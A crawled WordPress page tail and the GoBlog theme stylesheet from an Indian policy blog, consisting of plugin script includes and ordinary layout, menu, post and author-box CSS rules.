            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.5.7" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.5.7" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.5.7" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/indiapolicypeak.com\/blog\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/indiapolicypeak.com\/blog\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/indiapolicypeak.com\/blog\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=6.5.7" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-content/themes/goblog/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-content/themes/goblog/js/jquery.flexslider-min.js?ver=2.6.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-content/themes/goblog/js/fitVids.js?ver=1.1" id="fitVids-js"></script>
<script type="text/javascript" id="goblog-theme-scripts-js-extra">
/* <![CDATA[ */
var goblog_masonry = {"enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-content/themes/goblog/js/theme-scripts.js?ver=1.0" id="goblog-theme-scripts-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://indiapolicypeak.com/blog/wp-content/themes/goblog/style.css?ver=6.5.7
body_size: 54964
content:
/*
Theme Name: GoBlog
Theme URI: http://bloompixel.com/themes/goblog/
Author: BloomPixel
Author URI: http://bloompixel.com/
Description: A premium responsive blog WordPress theme.
Version: 1.5.6
Text Domain: bloompixel
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags:right-sidebar, custom-menu, featured-images, two-columns, theme-options, custom-background, threaded-comments
Text Domain: goblog
*/
/* -----------------------------------------
	Table of Contents
--------------------------------------------

.. 01. General
.. 02. Helpers
.. 03. Header
.. 04. Navigation Menus
.. 05. Content
.. 06. Featured Section
.. 07. Posts and pages
.. 08. Layouts
.. 09. Navigation
.. 10. Comments
.. 11. Sidebar
.. 12. Widgets Styling
.. 13. Footer
.. 14. Ads
.. 15. Slider
.. 16. External Plugins

*/
/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: inherit;
  vertical-align: baseline; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none; }

ins {
  background-color: #ff9;
  color: #000;
  text-decoration: none; }

mark {
  background-color: #ff9;
  color: #000;
  font-style: italic;
  font-weight: bold; }

del {
  text-decoration: line-through; }

abbr[title], dfn[title] {
  border-bottom: 1px dotted;
  cursor: help; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0; }

input, select {
  vertical-align: middle; }

input[type="text"],
input[type="email"] {
  background-color: #fff;
  border: 1px solid #e4e4e4;
  color: #777;
  float: left;
  height: 16px;
  margin: 0 0 10px;
  outline: 0;
  padding: 9px 0 8px;
  text-indent: 10px;
  width: 99.1%; }

input[type="submit"] {
  background-color: #f80;
  border: 0;
  color: #fff;
  cursor: pointer;
  display: block;
  float: left;
  padding: 0;
  text-align: center;
  width: 100%;
  height: 35px; }

input[type="submit"]:hover {
  background-color: #1d1d1d;
  color: #fff; }

body {
  background: #fff;
  color: #555;
  font-family: "Noto Sans", sans-serif;
  font-size: 13px;
  line-height: 1.4;
  overflow-x: hidden; }

a {
  color: #f80;
  outline: none;
  text-decoration: none;
  -webkit-transition: all 0.25s linear;
  -moz-transition: all 0.25s linear;
  transition: all 0.25s linear; }
  a:hover {
    color: #f80; }

::-moz-selection {
  background: #222;
  color: white;
  text-shadow: none; }

::selection {
  background: #222;
  color: white;
  text-shadow: none; }

h1, h2, h3, h4, h5, h6 {
  color: #000;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  line-height: 1.4;
  margin-bottom: 15px; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 24px; }

h3 {
  font-size: 22px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 18px; }

h6 {
  font-size: 16px; }

p {
  margin-bottom: 20px; }

blockquote {
  font-family: Georgia,Serif;
  font-size: 14px;
  font-style: italic;
  padding: 20px 30px; }

em, i, cite {
  font-style: italic; }

strong {
  font-weight: 700; }

img, video, object, embed {
  height: auto;
  max-width: 100%; }

img {
  vertical-align: middle; }

caption, th, td {
  text-align: left; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -3px; }

sup {
  top: -4px; }

.clear {
  clear: both;
  display: block;
  font-size: 0;
  height: 0;
  line-height: 0;
  width: 100%; }

.clearfix:after {
  clear: both;
  content: "";
  font-size: 0;
  height: 0;
  display: block;
  visibility: hidden; }

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/*--------------------------------------------------------------
# Helpers
--------------------------------------------------------------*/
.left {
  float: left; }

.right {
  float: right; }

.clear {
  clear: both; }

.hide {
  display: none; }

.hidden {
  opacity: 0;
  visibility: hidden; }

.clearfix:before, .clearfix:after,
.widget:before,
.widget:after {
  content: " ";
  display: table; }
.clearfix:after,
.widget:after {
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.last {
  margin-right: 0 !important; }

.center-width {
  margin: 0 auto;
  max-width: 1170px;
  width: 100%; }

.f-normal {
  font-weight: normal; }

.f-bold {
  font-weight: bold; }

.f-italic {
  font-style: italic; }

.t-strike {
  text-decoration: line-through; }

.t-overline {
  text-decoration: overline; }

.t-underline {
  text-decoration: underline; }

.t-left {
  text-align: left; }

.t-right {
  text-align: right; }

.t-center,
.textcenter {
  text-align: center; }

.uppercase {
  text-transform: uppercase; }

.transition {
  -webkit-transition: all 0.25s linear 0s;
  transition: all 0.25s linear 0s; }

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.main-header {
  background: #000;
  color: #fff;
  margin: 0 auto;
  width: 100%;
  z-index: 10; }

.header-down,
.header-up {
  position: fixed; }

.header-down {
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  transform: translateY(0%); }

.header-up {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  transform: translateY(-100%); }

.header {
  clear: both;
  margin: 0 auto;
  max-width: 100%;
  padding: 20px 0;
  position: relative;
  width: 1170px; }
  .header a {
    color: #fff; }
  .header .description {
    display: block;
    font-size: 12px;
    text-transform: none; }

.site-logo {
  display: inline-block;
  font-family: "Montserrat", sans-serif;
  font-size: 26px;
  margin: 0;
  max-width: 100%; }

.logo-wrap,
.site-logo img {
  display: inline-block;
  max-width: 100%; }

.header-two .header {
  padding: 20px 0 0; }
.header-two .logo-wrap {
  display: block;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  padding: 0 0 12px;
  text-align: center; }
.header-two .header #logo img {
  float: none; }
.header-two .main-navigation,
.header-two .main-nav,
.header-two #navigation {
  float: none;
  text-align: center;
  width: 100%; }
.header-two #navigation ul li,
.header-two .main-navigation .menu li {
  display: inline-block;
  float: none; }
.header-two .main-navigation .sub-menu {
  text-align: left; }

.header-slider {
  position: relative;
  width: 100%; }
  .header-slider li {
    position: relative; }
  .header-slider img {
    opacity: 0.5;
    position: absolute;
    left: 0;
    top: 0; }
  .header-slider .container {
    height: 119px;
    padding: 40px 0;
    position: relative;
    z-index: 10; }
  .header-slider h3 {
    color: #fff; }
  .header-slider .slider-desc {
    font-size: 14px; }

.slides-over {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%; }

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.menu, .menu * {
  margin: 0;
  padding: 0;
  list-style: none; }

.menu {
  line-height: 1; }
  .menu i {
    display: inline-block;
    margin-right: 5px;
    margin-top: -0.265em;
    vertical-align: middle; }

.main-nav {
  float: right;
  margin: 0 auto;
  max-width: 100%;
  position: relative;
  width: auto; }

.main-navigation {
  float: right;
  font-size: 13px;
  line-height: 20px;
  position: relative;
  width: auto; }
  .main-navigation .menu ul {
    padding: 10px 0;
    position: absolute;
    top: -999em;
    width: 190px;
    /* left offset of submenus need to match (see below) */ }
    .main-navigation .menu ul li {
      width: 100%; }
      .main-navigation .menu ul li:first-child {
        border-top: 3px solid #f80; }
  .main-navigation .menu > li > ul:before {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: 5px solid #f80;
    position: absolute;
    top: 5px;
    left: 10px; }
  .main-navigation .menu li {
    float: left;
    position: relative;
    list-style: none;
    z-index: 1000; }
    .main-navigation .menu li:hover ul {
      left: 0;
      top: 40px;
      /* match top ul list item height */
      width: 190px;
      z-index: 100; }
    .main-navigation .menu li:hover li ul {
      top: -999em; }
    .main-navigation .menu li li:hover ul {
      border: 0;
      padding: 0;
      left: 190px;
      /* match ul width */
      top: -3px; }
    .main-navigation .menu li li:hover li ul {
      top: -999em; }
    .main-navigation .menu li li li:hover ul {
      left: 180px;
      /* match ul width */
      top: -3px; }
  .main-navigation .menu a {
    display: block;
    position: relative;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear; }
  .main-navigation .menu .sub-menu .menu-item-has-children a {
    padding-right: 20px; }
    .main-navigation .menu .sub-menu .menu-item-has-children a:after {
      top: 16px;
      right: 5px;
      border-color: transparent;
      border-left-color: #fff; }
  .main-navigation a {
    border-top: 3px solid transparent;
    color: #8b8b8b;
    font-weight: 700;
    margin: 0 12px;
    padding: 12px 0 16px; }
  .main-navigation a:hover,
  .main-navigation .current-menu-item a {
    border-color: #f80;
    color: #fff; }
  .main-navigation ul ul a {
    border-right: none;
    margin: 0; }
  .main-navigation ul li ul li a {
    background: #353535;
    border: 0;
    padding: 10px 20px;
    line-height: 18px; }
    .main-navigation ul li ul li a:hover {
      background: #1d1d1d;
      border: 0;
      color: #fff;
      padding: 10px 20px; }
  .main-navigation ul > .menu-item-has-children > a {
    padding-right: 12px;
    z-index: 20; }
  .main-navigation ul > .menu-item-has-children > a:after {
    border: 4px solid transparent;
    border-top-color: #FFF;
    border-top-color: rgba(255, 255, 255, 0.5);
    content: '';
    position: absolute;
    top: 17px;
    right: 0;
    margin-top: 0px;
    height: 0;
    width: 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear; }
  .main-navigation ul > .menu-item-has-children > a:hover:after {
    border-top-color: #fff; }
  .main-navigation .current-menu-item.menu-item-has-children > a:after {
    border-top-color: #FFF; }

.menu-btn {
  display: none !important; }

.st-container {
  position: relative; }

.off-canvas-search {
  padding: 0 20px 20px;
  box-shadow: inset 0 -1px rgba(0, 0, 0, 0.5), 0 1px rgba(255, 255, 255, 0.06); }
  .off-canvas-search .search-button {
    background: transparent;
    color: #fff;
    font-size: 14px; }
    .off-canvas-search .search-button .s {
      text-indent: 10px; }

.menu-pusher-wrap {
  position: relative; }

.menu-pusher {
  left: 0;
  position: relative;
  height: 100%;
  -webkit-transition: all 0.25s linear;
  -moz-transition: all 0.25s linear;
  transition: all 0.25s linear; }

.st-menu {
  display: none;
  position: fixed;
  padding-top: 20px;
  left: 0;
  overflow-y: auto;
  visibility: hidden;
  width: 300px;
  height: 100%;
  background: #212121;
  -webkit-transition: all 0.5s;
  transition: all 0.5s; }

/*--------------------------------------------------------------
## Content
--------------------------------------------------------------*/
/*-----------------------*/
/*	5.1 Main Container
/*-----------------------*/
.main-container {
  overflow: hidden;
  width: 100%; }

.main-wrapper {
  margin: 0 auto;
  padding: 30px 0 0;
  width: 1170px; }

.container {
  margin: 0 auto;
  width: 1170px; }

/*-----------------------*/
/*	5.2 Boxed Layout
/*-----------------------*/
.boxed-layout {
  float: none;
  margin: 0 auto;
  width: 1170px; }
  .boxed-layout .header {
    padding-left: 2%;
    padding-right: 2%;
    width: 96%; }
  .boxed-layout .main-wrapper {
    max-width: 1170px; }

/*-----------------------*/
/*	5.3 Main Content
/*-----------------------*/
.main-content {
  clear: both;
  margin: 0 auto;
  max-width: 100%; }

.content-area {
  float: left;
  margin-left: 0;
  margin-right: 2.6%;
  width: 65.8%; }

.masonry {
  margin: 0 auto; }

.entry-header {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative; }

.block {
  background: #fff;
  border: 1px solid #e3e3e3;
  clear: both;
  margin: 0 0 20px;
  padding: 20px; }

/*-----------------------*/
/*	Sitemap
/*-----------------------*/
.sitemap-col,
.archive-col {
  float: left;
  margin-bottom: 20px;
  margin-right: 5%;
  width: 47.5%; }

.sitemap-col:nth-child(2n),
.archive-col:nth-child(2n) {
  margin-right: 0; }

.sitemap-col:nth-child(3n) {
  clear: left; }

.sitemap-col ul,
.archive-col ul {
  margin: 0 0 0 20px; }

.sitemap-col ul li,
.archive-col ul li {
  font-size: 14px;
  list-style: disc;
  margin: 0; }

.sitemap-col a,
.archive-col a {
  color: #555; }

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.title {
  margin-bottom: 10px; }
  .title a {
    color: #000; }

.title16 {
  font-size: 16px;
  line-height: 22px;
  margin-bottom: 5px; }

.home-post-title {
  line-height: 30px;
  font-weight: 600;
  font-size: 24px; }

.page-title {
  font-size: 26px;
  margin: 20px 0 20px; }

.featured-thumbnail {
  display: block;
  float: left;
  position: relative;
  width: 100%; }
  .featured-thumbnail img {
    float: left;
    width: 100%; }

.featured-thumbnail-big {
  clear: both;
  max-width: 770px; }

.post-box {
  background: #fff;
  border: 1px solid #e3e3e3; }

.post .featured-thumb-gallery {
  float: left;
  position: relative;
  width: 100%; }

.post .featured-thumbnail-big:before,
.post.format-image .featured-thumbnail-big:before,
.post .featured-thumb-gallery:before {
  background-image: url(images/zoom.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-color: rgba(0, 0, 0, 0.85);
  content: "";
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  visibility: hidden;
  width: 100%;
  -webkit-transition: all 0.25s linear;
  -moz-transition: all 0.25s linear;
  transition: all 0.25s linear; }

.post .featured-thumbnail-big:hover:before {
  opacity: 0.8;
  visibility: visible; }

.post .featured-thumbnail-big:before {
  background-image: url(images/plus.png); }

.post.format-image .featured-thumbnail-big:hover:before,
.post .featured-thumb-gallery:hover:before {
  opacity: 0.8;
  visibility: visible; }

.content-home .post .post-inner,
.content-archive .post .post-inner {
  clear: both; }

.post-content {
  font-size: 16px;
  line-height: 26px;
  padding: 20px;
  overflow: hidden;
  word-wrap: break-word; }
  .post-content pre {
    margin-bottom: 20px;
    overflow: scroll;
    word-wrap: break-word; }

.entry-header time {
  float: left;
  padding: 10px 2%;
  text-align: center; }

.post .post-year {
  display: block; }

.post-date {
  clear: both;
  color: #000;
  display: block;
  font-size: 36px; }

.post-author {
  color: #777; }

.post-meta {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  color: #777;
  font-size: 12px;
  padding: 10px 20px; }

.single .post-meta {
  border-top: 0; }

.post-meta a {
  color: inherit; }
.post-meta span {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  display: inline-block;
  padding-right: 10px;
  margin: 10px 10px 12px 0; }
  .post-meta span:first-of-type {
    border-left: 1px solid rgba(0, 0, 0, 0.1);
    padding-left: 10px; }
  .post-meta span:first-child {
    border-left: 0;
    padding-left: 0; }
  .post-meta span:last-of-type {
    border-right: 0;
    padding-right: 0; }
.post-meta .post-comments span {
  border: none;
  margin: 0;
  padding: 0; }
.post-meta .post-type {
  border: none;
  float: left;
  font-size: 12px;
  line-height: 18px;
  margin: 0 10px 0 0;
  padding: 0;
  text-align: center; }
  .post-meta .post-type i {
    border: 2px solid #0b8fe8;
    color: #0b8fe8;
    font-size: 20px;
    line-height: 25px;
    padding: 6px 12px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
.post-meta .post-type-audio i {
  padding: 6px 10px; }
.post-meta .post-type-video i,
.post-meta .post-type-gallery i,
.post-meta .post-type-image i {
  padding: 6px 9px; }
.post-meta .post-type-link i {
  padding: 6px 9px; }

.post-meta .fa,
.meta .fa {
  font-size: 13px;
  margin: 0 2px 0 0; }

.read-more {
  font-weight: 700;
  margin-top: 15px; }
  .read-more a {
    background: #f80;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    line-height: 19px;
    padding: 9px 12px; }
    .read-more a:hover {
      background: #000;
      color: #fff !important; }

/* Gallery */
.gallery {
  margin-bottom: 20px; }
  .gallery:after {
    clear: both;
    content: "";
    display: block; }

.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative; }

.gallery-columns-1 .gallery-item {
  max-width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 4px);
  max-width: calc(50% - 4px); }

.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 4px);
  max-width: calc(33.3% - 4px); }

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 4px);
  max-width: calc(25% - 4px); }

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 4px);
  max-width: calc(20% - 4px); }

.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 4px);
  max-width: calc(16.7% - 4px); }

.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 4px);
  max-width: calc(14.28% - 4px); }

.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 4px);
  max-width: calc(12.5% - 4px); }

.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 4px);
  max-width: calc(11.1% - 4px); }

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left; }

.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%; }
  .gallery-caption:before {
    content: '';
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; }

.gallery-item:hover .gallery-caption {
  opacity: 1; }

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none; }

/* Post Formats */
.post-format-link {
  background: #0b8fe8;
  color: #fff;
  float: none; }

.post-format-link .post-format-icon,
.post-format-quote .post-format-icon {
  color: rgba(255, 255, 255, 0.3);
  font-size: 50px;
  float: left;
  margin: 5px 25px 0 10px; }

.post-format-link-content {
  color: rgba(255, 255, 255, 0.7);
  margin: 15px 0; }

.post-format-quote {
  background: #333;
  color: #fff;
  padding: 50px 3%;
  width: 94%; }

.post-format-quote-content {
  font-size: 14px;
  line-height: 18px;
  margin: 0;
  overflow: hidden; }
  .post-format-quote-content blockquote {
    color: rgba(255, 255, 255, 0.5);
    font-size: 24px;
    font-style: italic;
    line-height: 36px;
    margin: 0;
    padding: 0; }

.audio-box {
  width: 100%; }
  .audio-box iframe {
    float: left; }

.gallerytiled {
  background: #f3f3f3;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 15px;
  overflow: hidden; }
  .gallerytiled ul li {
    float: left;
    list-style: none;
    margin: 0 1px 1px 0;
    width: 19.8%; }
    .gallerytiled ul li img {
      float: left; }

.status-box {
  background: #f3f3f3;
  border-bottom: 0;
  padding: 5px 15px;
  overflow: hidden; }
  .status-box iframe {
    float: none;
    margin: 10px auto !important;
    width: 100%; }

.single .status-box {
  border: 0;
  border-bottom: 1px solid #e3e3e3; }

.fb-status {
  padding-bottom: 15px;
  padding-top: 15px; }

.googlep-status {
  padding-bottom: 15px;
  padding-top: 15px; }
  .googlep-status div {
    display: block !important;
    margin: 0 auto !important; }

.featuredslider.loading,
.galleryslider.loading {
  background: #fff url(images/loading.gif) no-repeat center center;
  overflow: hidden;
  height: 100px; }

.featuredslider.loading {
  border: 1px solid #e3e3e3; }

.galleryslider.loading {
  border-bottom: 1px solid #e3e3e3;
  border-top: 1px solid #e3e3e3; }

.loading ul,
.loading ol,
.loading li {
  display: none; }

.post {
  margin-bottom: 20px; }

.single .post {
  margin-bottom: 0; }

.post-title {
  padding: 0 13% 0 0; }

.post-title-full {
  padding: 0; }

.title-wrap {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  min-height: 68px;
  padding: 20px;
  overflow: hidden; }

.post-avtar {
  float: right;
  position: absolute;
  right: 14px;
  top: 15px;
  width: 9%; }
  .post-avtar img {
    float: left;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }

.search .content article {
  margin-bottom: 20px; }

/*---[ Single ]---*/
.full-width {
  margin: 0 0 30px;
  padding: 0; }

.content-page,
.content-single {
  float: left;
  width: 100%; }

.content-archive {
  float: left;
  margin: 0;
  width: 100%; }

.page-content,
.single-content {
  margin-bottom: 20px;
  width: 100%; }

.page .page-content header,
.error404 .page-content header {
  margin: 0 3%; }

.single-post-content,
.single-page-content,
.archive-template-content {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  clear: both;
  font-family: "Noto Sans", sans-serif;
  font-size: 16px;
  line-height: 28px;
  padding: 20px 3% 10px;
  width: 94%; }

.error-page-content {
  border: 0;
  padding-bottom: 30px;
  text-align: center; }

.error-head {
  border-bottom: 1px solid #ccc;
  height: 1px;
  margin-top: 15px;
  margin-bottom: 20px;
  position: relative; }
  .error-head span {
    background: #fff;
    padding: 0 20px;
    position: relative;
    top: -14px; }

.error-text {
  color: #f80;
  font-size: 230px;
  line-height: 200px;
  margin-bottom: 30px; }

.single-title {
  font-size: 26px;
  line-height: 32px;
  margin: 0 0 5px; }

.single-post-type {
  clear: both;
  margin: 0;
  width: 100%; }
  .single-post-type img {
    float: left;
    width: 100%; }

.full-width .single-page-content {
  margin: 0;
  width: 96%; }
.full-width header {
  margin: 0 2%; }

#fullwidth-comments {
  background: #fff;
  margin: 0 0 30px;
  padding: 0; }

.page-links {
  margin-bottom: 20px;
  padding: 0 3%; }

img.size-full,
mg.size-large,
img.wp-post-image {
  height: auto;
  max-width: 100%; }

article img.right,
article img.alignright,
.wp-caption.alignright {
  display: block;
  float: right;
  margin: 0.4em 0 1em 1.5em; }

article img.aligncenter,
article img.alignnone {
  display: block;
  clear: both; }

article img.left,
article img.alignleft,
.wp-caption.alignleft {
  display: block;
  float: left;
  margin: 0.5em 1.5em 1em 0; }

.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
  color: #757575;
  font-size: 11px;
  font-style: italic;
  line-height: 20px; }

.wp-caption {
  padding: 4px;
  max-width: 100%; }

.alignleft {
  float: left; }

.alignright {
  float: right; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.content table {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 20px;
  width: 100%; }
.content th {
  padding: 6px 10px 6px 0;
  text-transform: uppercase; }
.content td,
.content th {
  border-top: 1px solid #e5e5e5;
  padding: 6px 10px 6px 0; }
.content dt {
  font-weight: 700; }
.content dd {
  margin: 0 0 20px; }
.content ul {
  list-style: disc;
  margin-bottom: 20px; }
.content ol {
  list-style: decimal;
  margin-bottom: 20px; }
.content ul ul,
.content ul ol,
.content ol ul,
.content ol ol {
  margin-bottom: 0; }
.content li {
  margin-left: 30px; }
.content address {
  margin-bottom: 20px; }
.content code {
  font-family: Consolas, Monaco, Lucida Console, monospace; }
.content pre {
  border: 1px solid #e5e5e5;
  margin-bottom: 20px;
  padding: 20px;
  overflow: auto; }

.content-single dl.gallery-item {
  margin: 0; }

/*---[ Breadcrumbs ]---*/
.breadcrumbs a {
  color: #333; }
.breadcrumbs i {
  margin-right: 4px; }

/*---[ Social Share Buttons ]---*/
.share-buttons {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 15px 20px 0; }

.social-btn-title {
  color: #777;
  font-size: 14px;
  font-weight: 700;
  float: left;
  margin-right: 10px;
  padding-top: 5px; }

.social-btn a {
  color: #fff;
  float: left;
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 15px;
  margin-right: 5px;
  padding: 3px 0;
  text-align: center;
  width: 34px; }
  .social-btn a:hover {
    color: #fff; }

.social-facebook a {
  background: #3b5998; }

.social-twitter a {
  background: #1da1f2; }

.social-gplus a {
  background: #dd4b39; }

.social-linkedin a {
  background: #0077b5; }

.social-stumbleupon a {
  background: #eb4924; }

.social-pinterest a {
  background: #bd081c; }

.social-tumblr a {
  background: #35465c; }

.social-delicious a {
  background: #39f; }

.social-reddit a {
  background: #5f99cf; }

.social-vkontakte a {
  background: #45668e; }

.social-whatsapp a {
  background: #25d366; }

.entry-attachment .share-buttons {
  border: 0; }

/*---[ Author Box ]---*/
.author-box {
  padding: 0;
  overflow: hidden; }
  .author-box h4 {
    margin: 0; }
  .author-box h5 {
    float: left;
    font-size: 16px;
    line-height: 22px; }

.author-box-avtar {
  float: left;
  max-width: 140px;
  width: 18.2%; }

.author-desc-box .author-box-avtar {
  margin-bottom: 15px;
  max-width: 95px;
  width: 18.2%; }

.author-head {
  overflow: hidden; }

.section-heading {
  color: #000;
  font-size: 13px;
  font-weight: 700; }

.author-info-container {
  padding: 20px 3%;
  overflow: hidden; }

.author-social {
  float: right; }
  .author-social a {
    color: #fff;
    padding: 6px 0;
    text-align: center;
    width: 25px; }

.author-social a:hover {
  color: #fff; }

.author-fb a {
  background: #395aa1; }

.author-twitter a {
  background: #17a8dd; }

.author-gp a {
  background: #fc5656; }

.author-linkedin a {
  background: #017eb4; }

.author-pinterest a {
  background: #cc2127; }

.author-dribbble a {
  background: #ef5b92; }

.author-desc-box {
  background: #f3f3f3;
  border: 1px solid #e3e3e3;
  margin: 0 0 20px 0;
  padding: 0;
  overflow: hidden; }

.author-box-title {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 15px 20px; }

.author-desc-box .author-box-content {
  padding: 0 0 0 3%; }
.author-desc-box .author-box-avtar img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%; }
.author-desc-box h5 {
  float: left;
  font-size: 16px;
  line-height: 22px; }
.author-desc-box .author-info-container {
  padding: 0 3%; }

.author-posts {
  margin-bottom: 0; }

.page-template-template-authors .author-box-avtar {
  max-width: 160px;
  width: 21%; }
